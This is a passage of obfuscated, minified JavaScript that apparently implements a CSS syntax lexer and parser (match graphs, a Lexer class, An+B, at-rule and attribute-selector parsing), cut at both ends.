e[n(3502)]&&(t=vr(t,wr,br)),t}case n(3551):return function(t){const e=n;let r=gr,i=_r(t[e(920)]);if(0===t[e(983)])i=vr(i,wr,br),r=vr(i,null,br),r[e(1059)]=vr(gr,gr,r),t[e(1567)]&&(r[e(1059)][e(3343)]=vr({type:e(2144),syntax:t},r,br));else for(let n=t[e(2146)]||1;n<=t[e(983)];n++)t[e(1567)]&&r!==gr&&(r=vr({type:e(2144),syntax:t},r,br)),r=vr(i,vr(gr,gr,r),br);if(0===t[e(2146)])r=vr(gr,gr,r);else for(let n=0;n<t[e(2146)]-1;n++)t[e(1567)]&&r!==gr&&(r=vr({type:e(2144),syntax:t},r,br)),r=vr(i,r,br);return r}(e);case n(2872):{const t=_r(e[n(920)]),r=_r(kr([kr([{type:n(2100),name:n(2051)},{type:n(2123),name:n(2553)}]),kr([{type:n(2123),name:n(2553)},kr([{type:n(3551),comma:!1,min:0,max:0,term:kr([{type:n(2100),name:n(2062)},{type:n(2123),name:n(2553)}])},{type:n(3551),comma:!1,min:0,max:0,term:kr([{type:n(2100),name:"or"},{type:n(2123),name:n(2553)}])}],"|")])],"|")),i=_r(kr([{type:n(2123),name:n(1361)},kr([{type:n(2204),value:"("},{type:n(2123),name:n(888)},{type:n(2204),value:")"}]),{type:n(2123),name:n(3234)}],"|"));return Ar(i,{"!term":t,"!self":r}),Ar(r,{"!boolean-group":i}),r}case n(2123):case n(2476):return{type:e[n(1585)],name:e[n(1382)],syntax:e};case n(2100):return{type:e[n(1585)],name:e[n(1382)][n(757)](),syntax:e};case n(951):return{type:e[n(1585)],name:"@"+e[n(1382)][n(757)](),syntax:e};case n(2111):return{type:e[n(1585)],name:e[n(1382)][n(757)]()+"(",syntax:e};case n(2213):return 3===e[n(3515)][n(1914)]?{type:n(2204),value:e[n(3515)][n(676)](1),syntax:e}:{type:e[n(1585)],value:e[n(3515)][n(1102)](1,e[n(3515)][n(1914)]-2)[n(2297)](/\\'/g,"'"),syntax:e};case n(2204):return{type:e[n(1585)],value:e[n(3515)],syntax:e};case n(2144):return{type:e[n(1585)],syntax:e};default:throw new Error(n(3253),e[n(1585)])}}function zr(e,n){const r=t;return r(1138)==typeof e&&(e=mr(e)),{type:r(630),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(1194)],Er=t(733);let Tr=0;function Nr(e,n){const r=t;if(e[r(1914)]!==n[r(1914)])return!1;for(let t=0;t<e[r(1914)];t++){const i=n[r(2431)](t);let o=e[r(2431)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Hr(e){const n=t;return null===e||e[n(1585)]===Vt||e[n(1585)]===Tt||e[n(1585)]===Bt||e[n(1585)]===qt||e[n(1585)]===Jt||function(t){const e=n;return t[e(1585)]===jt&&"?"!==t[e(3515)]}(e)}function Lr(e){const n=t;return null===e||e[n(1585)]===Zt||e[n(1585)]===Xt||e[n(1585)]===Gt||e[n(1585)]===jt&&"/"===e[n(3515)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1M;function i(){const e=a1M;do{w++,b=w<t[e(1914)]?t[w]:null}while(null!==b&&(b[e(1585)]===Wt||b[e(1585)]===Yt))}function o(e){const n=w+e;return n<t[a1M(1914)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1M(2820)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1M;y=2===y[t(1585)]?y[t(2261)]:{type:3,syntax:d[t(2820)],token:y[t(3386)],prev:y},d=d[t(2261)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1585)]){case r(733):if(null===h){if(null!==b&&(w!==t[r(1914)]-1||"\\0"!==b[r(3515)]&&"\\9"!==b[r(3515)])){e=br;break}g=Er;break}if((e=h[r(2003)])===wr){if(h[r(1050)]===y){e=br;break}e=gr}for(;h[r(552)]!==d;)u();h=h[r(2261)];break;case r(1636):if(null!==f&&!1!==f)(null===m||w>m[r(506)])&&(m=f,f=!1);else if(null===m){g=r(1636);break}e=m[r(2003)],h=m[r(1077)],d=m[r(552)],y=m[r(1050)],w=m[r(506)],b=w<t[r(1914)]?t[w]:null,m=m[r(2261)];break;case r(630):e=e[r(2668)];break;case"If":e[r(3343)]!==br&&c(e[r(3343)]),e[r(1059)]!==gr&&a(e[r(1059)]),e=e[r(2668)];break;case r(2603):e={type:r(3470),syntax:e,index:0,mask:0};break;case r(3470):{const t=e[r(2820)][r(1699)];if(e[r(2927)]===t[r(1914)]){if(0===e[r(2882)]||e[r(2820)][r(936)]){e=br;break}e=gr;break}if(e[r(2882)]===(1<<t[r(1914)])-1){e=gr;break}for(;e[r(2927)]<t[r(1914)];e[r(2927)]++){const n=1<<e[r(2927)];if(!(e[r(2882)]&n)){c(e),a({type:r(2252),syntax:e[r(2820)],mask:e[r(2882)]|n}),e=t[e[r(2927)]++];break}}break}case r(2252):e={type:r(3470),syntax:e[r(2820)],index:0,mask:e[r(2882)]};break;case r(2482):if(null!==b){let t=b[r(3515)][r(757)]();if(-1!==t[r(1721)]("\\")&&(t=t[r(2297)](/\\[09].*$/,"")),Sr[r(1829)](e[r(1931)],t)){e=e[r(1931)][t];break}}e=br;break;case r(1426):{const t=null!==d?d[r(2961)]:null,n=w+Math[r(604)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=gr}else e=br;break}case r(2123):case r(2476):{const t=r(2123)===e[r(1585)]?r(3058):r(2694),i=Sr[r(1829)](n,t)?n[t][e[r(1382)]]:null;if(!i||!i[r(2668)])throw new Error(r(1276)+(r(2123)===e[r(1585)]?"<"+e[r(1382)]+">":"<'"+e[r(1382)]+"'>"));if(!1!==f&&null!==b&&r(2123)===e[r(1585)]&&(r(886)===e[r(1382)]&&b[r(1585)]===Et||r(1914)===e[r(1382)]&&"0"===b[r(3515)])){null===f&&(f=s(e,m)),e=br;break}d={syntax:e[r(2820)],opts:e[r(2820)][r(2961)]||null!==d&&d[r(2961)]||null,prev:d},y={type:2,syntax:e[r(2820)],token:y[r(3386)],prev:y},e=i[r(2459)]||i[r(2668)];break}case r(2100):{const t=e[r(1382)];if(null!==b){let n=b[r(3515)];if(-1!==n[r(1721)]("\\")&&(n=n[r(2297)](/\\[09].*$/,"")),Nr(n,t)){l(),e=gr;break}}e=br;break}case r(951):case r(2111):if(null!==b&&Nr(b[r(3515)],e[r(1382)])){l(),e=gr;break}e=br;break;case r(2204):if(null!==b&&b[r(3515)]===e[r(3515)]){l(),e=gr;break}e=br;break;case r(2144):null!==b&&b[r(1585)]===Vt?Hr(y[r(3386)])?e=br:(l(),e=Lr(b)?br:gr):e=Hr(y[r(3386)])||Lr(b)?gr:br;break;case r(2213):let i="",p=w;for(;p<t[r(1914)]&&i[r(1914)]<e[r(3515)][r(1914)];p++)i+=t[p][r(3515)];if(Nr(i,e[r(3515)])){for(;w<p;)l();e=gr}else e=br;break;default:throw new Error(r(1700)+e[r(1585)])}switch(Tr+=p,g){case null:console[r(2090)](r(1283)),g=r(3195),y=null;break;case Er:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(2668)])return o;let s=o[i(2668)],a=o[i(2668)]={syntax:n[i(2820)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2261)],o[e(2261)]=n,n=o,o=r;return n}(s)[i(2261)];null!==s;){switch(s[i(1585)]){case 2:a[i(2668)][i(1478)](a={syntax:s[i(2820)],match:[]}),c[i(1478)](a);break;case 3:c[i(1593)](),a=c[c[i(1914)]-1];break;default:a[i(2668)][i(1478)]({syntax:s[i(2820)]||null,token:s[i(3386)][i(3515)],node:s[i(3386)][i(2236)]})}s=s[i(2261)]}return o}function jr(e){const n=t;function r(t){const e=a1M;return null!==t&&(e(2123)===t[e(1585)]||e(2476)===t[e(1585)]||e(2100)===t[e(1585)])}let i=null;return null!==this[n(1582)]&&function t(o){const s=n;if(Array[s(1132)](o[s(2668)])){for(let e=0;e<o[s(2668)][s(1914)];e++)if(t(o[s(2668)][e]))return r(o[s(2820)])&&i[s(2877)](o[s(2820)]),!0}else if(o[s(2236)]===e)return i=r(o[s(2820)])?[o[s(2820)]]:[],!0;return!1}(this[n(1582)]),i}function Ur(e,n){const r=t;return Wr(this,e,(t=>r(2123)===t[r(1585)]&&t[r(1382)]===n))}function Or(e,n){const r=t;return Wr(this,e,(t=>r(2476)===t[r(1585)]&&t[r(1382)]===n))}function Ir(e){const n=t;return Wr(this,e,(t=>n(2100)===t[n(1585)]))}function Wr(e,n,r){const i=t,o=jr[i(1829)](e,n);return null!==o&&o[i(1720)](r)}function Fr(e){const n=t;return n(2236)in e?e[n(2236)]:Fr(e[n(2668)][0])}function Rr(e){const n=t;return n(2236)in e?e[n(2236)]:Rr(e[n(2668)][e[n(2668)][n(1914)]-1])}function Pr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1582)]&&function t(r){const c=s;if(null!==r[c(2820)]&&r[c(2820)][c(1585)]===i&&r[c(2820)][c(1382)]===o){const t=Fr(r),i=Rr(r);e[c(2820)][c(582)](n,(function(e,n,r){const o=c;if(e===t){const t=new Ue;do{if(t[o(1966)](n[o(1747)]),n[o(1747)]===i)break;n=n[o(3390)]}while(null!==n);a[o(1478)]({parent:r,nodes:t})}}))}Array[c(1132)](r[c(2668)])&&r[c(2668)][c(2800)](t)}(r[s(1582)]),a}const{hasOwnProperty:Dr}=Object[t(1194)];function Vr(e){const n=t;return n(2126)==typeof e&&isFinite(e)&&Math[n(604)](e)===e&&e>=0}function qr(e){const n=t;return Boolean(e)&&Vr(e[n(629)])&&Vr(e[n(1134)])&&Vr(e[n(2014)])}function Xr(t,e){return function(n,r){const i=a1M;if(!n||n[i(2565)]!==Object)return r(n,i(3133));for(let o in n){let s=!0;if(!1!==Dr[i(1829)](n,o)){if(i(1585)===o)n[i(1585)]!==t&&r(n,i(1927)+n[i(1585)]+i(706)+t+"`");else if(i(1524)===o){if(null===n[i(1524)])continue;if(n[i(1524)]&&n[i(1524)][i(2565)]===Object)if(i(1138)!=typeof n[i(1524)][i(1360)])o+=i(2836);else if(qr(n[i(1524)][i(1870)])){if(qr(n[i(1524)][i(1834)]))continue;o+=i(708)}else o+=i(1121);s=!1}else if(e[i(3535)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1914)];t++){const r=e[o][t];switch(r){case String:s=i(1138)==typeof n[o];break;case Boolean:s=i(2941)==typeof n[o];break;case null:s=null===n[o];break;default:i(1138)==typeof r?s=n[o]&&n[o][i(1585)]===r:Array[i(1132)](r)&&(s=n[o]instanceof Ue)}}}else r(n,i(2234)+o+i(3550)+t+i(2662));s||r(n,i(2325)+t+"."+o+"`")}}for(const o in e)Dr[i(1829)](e,o)&&!1===Dr[i(1829)](n,o)&&r(n,i(1383)+t+"."+o+i(1004))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(1914)];t++){const o=e[t];if(o===String||o===Boolean)i[r(1478)](o[r(1382)][r(757)]());else if(null===o)i[r(1478)](r(3499));else if(r(1138)==typeof o)i[r(1478)](o);else{if(!Array[r(1132)](o))throw new Error(r(2811)+o+r(2323)+n+r(2651));i[r(1478)](r(825)+(Br(o,n)||r(1003))+">")}}return i[r(1878)](r(2406))}function Zr(e,n){const r=t,i=n[r(3096)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Dr[r(1829)](i,t))continue;const n=o[t]=Array[r(1132)](i[t])?i[t][r(3405)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:Xr(e,o)}}function Jr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2820)]&&(o[t]=r?e[t][i(2820)]:ln(e[t][i(2820)],{compact:n}));return o}function Gr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1422)](e))o[t]={prelude:s[i(1749)]&&(r?s[i(1749)][i(2820)]:ln(s[i(1749)][i(2820)],{compact:n})),descriptors:s[i(2581)]&&Jr(s[i(2581)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Qr(e,n,r,i){const o=t,s=function(t,e){const n=a1M;return n(1138)==typeof t?function(t){const e=n,r=[];return Ce(t,((n,i,o)=>r[e(1478)]({type:n,value:t[e(3405)](i,o),node:null}))),r}(t):e[n(2928)](t,pr)}(r,e[o(2820)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1914)];n++)if(e(2973)===t[n][e(3515)][e(757)]())return!0;return!1}(s)?Yr(null,new Error(o(2454))):(i&&(a=Cr(s,e[o(614)],e)),i&&a[o(2668)]||(a=Cr(s,n[o(2668)],e),a[o(2668)])?Yr(a[o(2668)],null,a[o(3307)]):Yr(null,new fn(a[o(701)],n[o(2820)],r,a),a[o(3307)]))}class Kr{constructor(e,r,i){const o=t;if(this[o(1723)]=kn,this[o(2820)]=r,this[o(1742)]=!1,this[o(2037)]={...n},this[o(3275)]=Object[o(3523)](null),this[o(2694)]=Object[o(3523)](null),this[o(3058)]=Object[o(3523)](null),this[o(3096)]=i||function(t){const e=o,n={};if(t[e(2236)])for(const r in t[e(2236)])if(Dr[e(1829)](t[e(2236)],r)){const i=t[e(2236)][r];if(!i[e(3096)])throw new Error(e(3539)+r+e(626));n[r]=Zr(r,i)}return n}(e),e){if(e[o(1723)]&&(this[o(1723)]=e[o(1723)]),e[o(2037)])for(const t of Object[o(919)](n))Array[o(1132)](e[o(2037)][t])&&(this[o(2037)][t]=e[o(2037)][t]);if(e[o(3058)])for(const[t,n]of Object[o(1422)](e[o(3058)]))this[o(2028)](t,n);if(e[o(1742)]){this[o(1742)]=!0;for(const[t,e]of Object[o(1422)]((s=this[o(2037)],{...Xn,...Bn,...Zn(s)})))this[o(2028)](t,e)}if(e[o(3275)])for(const[t,n]of Object[o(1422)](e[o(3275)]))this[o(3155)](t,n);if(e[o(2694)])for(const[t,n]of Object[o(1422)](e[o(2694)]))this[o(3066)](t,n)}var s;this[o(614)]=zr(this[o(1723)][o(1878)](o(3143)))}[t(1759)](e){const n=t;function r(t,e){o[a1M(1478)]({node:t,message:e})}const i=this[n(3096)],o=[];return this[n(2820)][n(582)](e,(function(t){const e=n;i[e(3535)](t[e(1585)])?i[t[e(1585)]][e(2578)](t,r):r(t,e(3572)+t[e(1585)]+"`")})),!!o[n(1914)]&&o}[t(3455)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(1138)==typeof e||e&&o(1138)==typeof e[o(1585)],syntax:null,match:null,matchRef:null};return o(1311)==typeof e?a[o(2668)]=zr(e,s):(o(1138)==typeof e?Object[o(2210)](a,o(2820),{get:()=>(Object[o(2210)](a,o(2820),{value:mr(e)}),a[o(2820)])}):a[o(2820)]=e,Object[o(2210)](a,o(2668),{get:()=>(Object[o(2210)](a,o(2668),{value:zr(a[o(2820)],s)}),a[o(2668)])}),o(2476)===n&&Object[o(2210)](a,o(2459),{get(){const t=o,e=a[t(2820)],n=function(e){const n=t,r=e[n(1699)][0];return!1===e[n(3516)]&&1===e[n(1699)][n(1914)]&&n(3551)===r[n(1585)]&&!0===r[n(1567)]}(e)?zr({...e,terms:[e[t(1699)][0][t(920)]]},s):null;return Object[t(2210)](a,t(2459),{value:n}),n}})),a}[t(3155)](e,n){const r=t;n&&(this[r(3275)][e]={type:r(2710),name:e,prelude:n[r(1749)]?this[r(3455)](n[r(1749)],r(3541),e):null,descriptors:n[r(2581)]?Object[r(919)](n[r(2581)])[r(3383)](((t,i)=>(t[i]=this[r(3455)](n[r(2581)][i],r(3229),i,e),t)),Object[r(3523)](null)):null})}[t(3066)](e,n){const r=t;n&&(this[r(2694)][e]=this[r(3455)](n,r(2476),e))}[t(2028)](e,n){const r=t;n&&(this[r(3058)][e]=this[r(3455)](n,r(2123),e))}[t(1021)](e){const n=t;if(!this[n(1299)](e))return new mn(n(1837),"@"+e)}[t(747)](e,n){const r=t,i=this[r(1021)](e);if(i)return i;const o=this[r(1299)](e);return!o[r(1749)]&&n?new SyntaxError(r(1688)+e+r(1390)):!o[r(1749)]||n||Qr(this,o[r(1749)],"",!1)[r(1582)]?void 0:new SyntaxError(r(1688)+e+r(1508))}[t(2285)](e,n){const r=t,i=this[r(1021)](e);if(i)return i;const o=this[r(1299)](e),s=wn(n);return o[r(2581)]?o[r(2581)][s[r(1382)]]||o[r(2581)][s[r(3521)]]?void 0:new mn(r(1051),n):new SyntaxError(r(1688)+e+r(558))}[t(2172)](e){const n=t;if(!this[n(2221)](e))return new mn(n(1423),e)}[t(709)](e,n){const r=t,i=this[r(747)](e,n);if(i)return Yr(null,i);const o=this[r(1299)](e);return o[r(1749)]?Qr(this,o[r(1749)],n||"",!1):Yr(null,null)}[t(2220)](e,n,r){const i=t,o=this[i(2285)](e,n);if(o)return Yr(null,o);const s=this[i(1299)](e),a=wn(n);return Qr(this,s[i(2581)][a[i(1382)]]||s[i(2581)][a[i(3521)]],r,!1)}[t(2630)](e){const n=t;return n(1459)!==e[n(1585)]?Yr(null,new Error(n(717))):this[n(571)](e[n(3124)],e[n(3515)])}[t(571)](e,n){const r=t;if(vn(e)[r(3395)])return Yr(null,new Error(r(1206)));const i=this[r(2172)](e);return i?Yr(null,i):Qr(this,this[r(2221)](e),n,!0)}[t(755)](e,n){const r=t,i=this[r(2782)](e);return i?Qr(this,i,n,!1):Yr(null,new mn(r(2778),e))}[t(2668)](e,n){const r=t;return r(1138)==typeof e||e&&e[r(1585)]?(r(1138)!=typeof e&&e[r(2668)]||(e=this[r(3455)](e,r(2123),r(2302))),Qr(this,e,n,!1)):Yr(null,new mn(r(624)))}[t(1512)](e,n,r,i){return Pr(this,n,this[t(571)](e,n),r,i)}[t(2896)](e,n,r){const i=t;return Pr(this,e[i(3515)],this[i(2630)](e),n,r)}[t(879)](e,n,r){const i=t,o=[];return this[i(2820)][i(582)](e,{visit:i(1459),enter:t=>{const e=i;o[e(1478)][e(3026)](o,this[e(2896)](t,n,r))}}),o}[t(1299)](e,n=!0){const r=t,i=wn(e);return(i[r(1086)]&&n?this[r(3275)][i[r(1382)]]||this[r(3275)][i[r(3521)]]:this[r(3275)][i[r(1382)]])||null}[t(3364)](e,n=!0){const r=t,i=this[r(1299)](e,n);return i&&i[r(1749)]||null}[t(2329)](e,n){const r=t;return this[r(3275)][r(3535)](e)&&this[r(3275)][r(1772)]&&this[r(3275)][e][r(1772)][n]||null}[t(2221)](e,n=!0){const r=t,i=vn(e);return(i[r(1086)]&&n?this[r(2694)][i[r(1382)]]||this[r(2694)][i[r(3521)]]:this[r(2694)][i[r(1382)]])||null}[t(2782)](e){const n=t;return hasOwnProperty[n(1829)](this[n(3058)],e)?this[n(3058)][e]:null}[t(1763)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1M;if(a[l(2313)](e))return a[l(2475)](e);a[l(2294)](e,!1),null!==c[l(2820)]&&function(c,u,d){const h=l;let m=fr,f=fr;if(m=function(c){const u=l;if(u(2123)!==c[u(1585)]&&u(2476)!==c[u(1585)])return;const d=u(2123)===c[u(1585)]?t[u(3058)]:t[u(2694)],h=u(2123)===c[u(1585)]?o:s;hasOwnProperty[u(1829)](d,c[u(1382)])?r(t,c[u(1382)],h,d[c[u(1382)]])&&(i[u(1478)](n(e,a===o)+u(1181)+n(c[u(1382)],u(2123)===c[u(1585)])),a[u(2294)](e,!0)):(i[u(1478)](n(e,a===o)+u(1103)+n(c[u(1382)],u(2123)===c[u(1585)])),a[u(2294)](e,!0))},m===fr&&f===fr)throw new Error(h(1770));!function t(e){const n=h;switch(m[n(1829)](d,e),e[n(1585)]){case n(724):e[n(1699)][n(2800)](t);break;case n(3551):case n(2872):t(e[n(920)]);break;case n(2123):case n(2476):case n(2100):case n(951):case n(2111):case n(2213):case n(2204):case n(2144):break;default:throw new Error(n(2719)+e[n(1585)])}f[n(1829)](d,e)}(c)}(c[l(2820)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(3058)])r(this,t,o,this[e(3058)][t]);for(const t in this[e(2694)])r(this,t,s,this[e(2694)][t]);const a=[...o[e(919)]()][e(2792)]((t=>o[e(2475)](t))),c=[...s[e(919)]()][e(2792)]((t=>s[e(2475)](t)));return a[e(1914)]||c[e(1914)]?{errors:i,types:a,properties:c}:null}[t(3546)](e,n){const r=t;return{generic:this[r(1742)],cssWideKeywords:this[r(1723)],units:this[r(2037)],types:Jr(this[r(3058)],!n,e),properties:Jr(this[r(2694)],!n,e),atrules:Gr(this[r(3275)],!n,e)}}[t(2073)](){const e=t;return JSON[e(1186)](this[e(3546)]())}}function $r(e,n){const r=t;return r(1138)==typeof n&&/^\s*\|/[r(1962)](n)?r(1138)==typeof e?e+n:n[r(2297)](/^\s*\|\s*/,""):n||null}function ti(e,n){const r=t,i=Object[r(3523)](null);for(const[t,o]of Object[r(1422)](e))if(o){i[t]={};for(const e of Object[r(919)](o))n[r(1031)](e)&&(i[t][e]=o[e])}return i}function ei(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1422)](n))switch(t){case r(1742):i[t]=Boolean(o);break;case r(1723):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(2037):i[t]={...e[t]};for(const[e,n]of Object[r(1422)](o))i[t][e]=Array[r(1132)](n)?n:[];break;case r(3275):i[t]={...e[t]};for(const[e,n]of Object[r(1422)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1749)]||null,descriptors:{...o[r(2581)]}};if(n){s[r(1749)]=n[r(1749)]?$r(s[r(1749)],n[r(1749)]):s[r(1749)]||null;for(const[t,e]of Object[r(1422)](n[r(2581)]||{}))s[r(2581)][t]=e?$r(s[r(2581)][t],e):null;Object[r(919)](s[r(2581)])[r(1914)]||(s[r(2581)]=null)}}break;case r(3058):case r(2694):i[t]={...e[t]};for(const[e,n]of Object[r(1422)](o))i[t][e]=$r(i[t][e],n);break;case r(2768):case r(1322):i[t]={...e[t]};for(const[e,n]of Object[r(1422)](o))i[t][e]={...i[t][e],...n};break;case r(1730):i[t]={...e[t],...o};break;case r(3576):case r(1785):i[t]={...e[t],...ti(o,[r(1511)])};break;case r(2236):i[t]={...e[t],...ti(o,[r(1382),r(3096),r(1511),r(2928),r(2317)])}}return i}const ni=43,ri=45,ii=110,oi=!0,si=!1;function ai(e,n){const r=t;let i=this[r(2214)]+e;const o=this[r(2431)](i);for(o!==ni&&o!==ri||(n&&this[r(791)](r(1130)),i++);i<this[r(1399)];i++)Kt(this[r(2431)](i))||this[r(791)](r(2194),i)}function ci(e){return ai[t(1829)](this,0,e)}function li(e,n){const r=t;if(!this[r(1392)](this[r(2214)]+e,n)){let t="";switch(n){case ii:t=r(2410);break;case ri:t=r(1087)}this[r(791)](t,this[r(2214)]+e)}}function ui(){const e=t;let n=0,r=0,i=this[e(1402)];for(;i===Wt||i===Yt;)i=this[e(959)](++n);if(i!==Ut){if(!this[e(1248)](ni,n)&&!this[e(1248)](ri,n))return null;r=this[e(1248)](ni,n)?ni:ri;do{i=this[e(959)](++n)}while(i===Wt||i===Yt);i!==Ut&&(this[e(3342)](n),ci[e(1829)](this,oi))}return n>0&&this[e(3342)](n),0===r&&(i=this[e(2431)](this[e(2214)]),i!==ni&&i!==ri&&this[e(791)](e(1056))),ci[e(1829)](this,0!==r),r===ri?"-"+this[e(1916)](Ut):this[e(1916)](Ut)}const di=t(1117),hi={a:[String,null],b:[String,null]};function mi(){const e=t,n=this[e(2214)];let r=null,i=null;if(this[e(1402)]===Ut)ci[e(1829)](this,si),i=this[e(1916)](Ut);else if(this[e(1402)]===Et&&this[e(1392)](this[e(2214)],ri))switch(r="-1",li[e(1829)](this,1,ii),this[e(1399)]-this[e(2214)]){case 2:this[e(3390)](),i=ui[e(1829)](this);break;case 3:li[e(1829)](this,2,ri),this[e(3390)](),this[e(1518)](),ci[e(1829)](this,oi),i="-"+this[e(1916)](Ut);break;default:li[e(1829)](this,2,ri),ai[e(1829)](this,3,oi),this[e(3390)](),i=this[e(1473)](n+2)}else if(this[e(1402)]===Et||this[e(1248)](ni)&&this[e(959)](1)===Et){let t=0;switch(r="1",this[e(1248)](ni)&&(t=1,this[e(3390)]()),li[e(1829)](this,0,ii),this[e(1399)]-this[e(2214)]){case 1:this[e(3390)](),i=ui[e(1829)](this);break;case 2:li[e(1829)](this,1,ri),this[e(3390)](),this[e(1518)](),ci[e(1829)](this,oi),i="-"+this[e(1916)](Ut);break;default:li[e(1829)](this,1,ri),ai[e(1829)](this,2,oi),this[e(3390)](),i=this[e(1473)](n+t+1)}}else if(this[e(1402)]===It){const t=this[e(2431)](this[e(2214)]),o=t===ni||t===ri;let s=this[e(2214)]+o;for(;s<this[e(1399)]&&Kt(this[e(2431)](s));s++);s===this[e(2214)]+o&&this[e(791)](e(2194),this[e(2214)]+o),li[e(1829)](this,s-this[e(2214)],ii),r=this[e(3368)](n,s),s+1===this[e(1399)]?(this[e(3390)](),i=ui[e(1829)](this)):(li[e(1829)](this,s-this[e(2214)]+1,ri),s+2===this[e(1399)]?(this[e(3390)](),this[e(1518)](),ci[e(1829)](this,oi),i="-"+this[e(1916)](Ut)):(ai[e(1829)](this,s-this[e(2214)]+2,oi),this[e(3390)](),i=this[e(1473)](s+1)))}else this[e(791)]();return null!==r&&r[e(2431)](0)===ni&&(r=r[e(1102)](1)),null!==i&&i[e(2431)](0)===ni&&(i=i[e(1102)](1)),{type:e(1117),loc:this[e(1094)](n,this[e(2214)]),a:r,b:i}}function fi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(3072)](t+r)}else this[n(3072)](t)}else this[n(3072)](e.b)}function pi(){const e=t;return this[e(2053)](this[e(1005)],!0)}function gi(){const e=t;for(let t,n=1;t=this[e(959)](n);n++){if(t===Gt)return!0;if(t===Jt||t===Nt)return!1}return!1}const bi=t(2710),wi=t(3576),vi={name:String,prelude:[t(3541),t(2053),null],block:[t(2373),null]};function yi(e=!1){const n=t,r=this[n(2214)];let i,o,s=null,a=null;switch(this[n(3451)](Nt),i=this[n(1473)](r+1),o=i[n(757)](),this[n(1518)](),!1===this[n(611)]&&this[n(1402)]!==Jt&&this[n(1402)]!==Dt&&(s=this[n(1195)]?this[n(2379)](this[n(3541)][n(1623)](this,i,e),pi):pi[n(1829)](this,this[n(506)]),this[n(1518)]()),this[n(1402)]){case Dt:this[n(3390)]();break;case Jt:a=hasOwnProperty[n(1829)](this[n(3576)],o)&&n(1311)==typeof this[n(3576)][o][n(1981)]?this[n(3576)][o][n(1981)][n(1829)](this,e):this[n(2373)](gi[n(1829)](this))}return{type:n(2710),loc:this[n(1094)](r,this[n(2214)]),name:i,prelude:s,block:a}}function xi(e){const n=t;this[n(3386)](Nt,"@"+e[n(1382)]),null!==e[n(1749)]&&this[n(2236)](e[n(1749)]),e[n(1981)]?this[n(2236)](e[n(1981)]):this[n(3386)](Dt,";")}const ki=t(3541),Ai=t(3412),Mi={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(757)]()),this[n(1518)](),r=hasOwnProperty[n(1829)](this[n(3576)],e)&&n(1311)==typeof this[n(3576)][e][n(1749)]?this[n(3576)][e][n(1749)][n(1829)](this):this[n(693)](this[n(2768)][n(3541)]),this[n(1518)](),!0!==this[n(611)]&&this[n(1402)]!==Jt&&this[n(1402)]!==Dt&&this[n(791)](n(2305)),{type:n(3541),loc:this[n(1448)](r),children:r}}function zi(e){this[t(585)](e)}const Si=36,Ei=42,Ti=61,Ni=94,Hi=124,Li=126;function Ci(){const e=t;this[e(611)]&&this[e(791)](e(2997));const n=this[e(2214)];let r=!1;return this[e(1248)](Ei)?(r=!0,this[e(3390)]()):this[e(1248)](Hi)||this[e(3451)](Et),this[e(1248)](Hi)?this[e(2431)](this[e(2214)]+1)!==Ti?(this[e(3390)](),this[e(3451)](Et)):r&&this[e(791)](e(2631),this[e(1399)]):r&&this[e(791)](e(2154)),{type:e(1832),loc:this[e(1094)](n,this[e(2214)]),name:this[e(1473)](n)}}function ji(){const e=t,n=this[e(2214)],r=this[e(2431)](n);return r!==Ti&&r!==Li&&r!==Ni&&r!==Si&&r!==Ei&&r!==Hi&&this[e(791)](e(786)),this[e(3390)](),r!==Ti&&(this[e(1248)](Ti)||this[e(791)](e(3224)),this[e(3390)]()),this[e(1473)](n)}const Ui=t(523),Oi={name:t(1832),matcher:[String,null],value:[t(2213),t(1832),null],flags:[String,null]};function Ii(){const e=t,n=this[e(2214)];let r,i=null,o=null,s=null;return this[e(3451)](qt),this[e(1518)](),r=Ci[e(1829)](this),this[e(1518)](),this[e(1402)]!==Xt&&(this[e(1402)]!==Et&&(i=ji[e(1829)](this),this[e(1518)](),o=this[e(1402)]===Lt?this[e(2213)]():this[e(1832)](),this[e(1518)]()),this[e(1402)]===Et&&(s=this[e(1916)](Et),this[e(1518)]())),this[e(3451)](Xt),{type:e(523),loc:this[e(1094)](n,this[e(2214)]),name:r,matcher:i,value:o,flags:s}}function Wi(e){const n=t;this[n(3386)](jt,"["),this[n(2236)](e[n(1382)]),null!==e[n(2301)]&&(this[n(3072)](e[n(2301)]),this[n(2236)](e[n(3515)])),null!==e[n(3438)]&&this[n(3386)](Et,e[n(3438)]),this[n(3386)](jt,"]")}const Fi=38;function Ri(){return 